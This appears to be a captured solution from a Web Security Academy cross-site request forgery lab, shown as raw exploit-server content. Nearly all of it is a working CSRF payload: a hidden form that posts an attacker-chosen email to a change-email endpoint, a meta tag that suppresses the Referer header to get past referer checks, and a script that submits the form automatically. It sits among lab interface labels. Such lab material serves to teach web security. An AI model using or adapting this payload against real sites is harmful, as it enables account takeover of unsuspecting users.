 Body:
<form action="https://0a6b00910494d94180c20331005d0017.web-security-academy.net/my-account/change-email" method="POST">
    <input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<meta name="referrer" content="never">
<script>
    document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log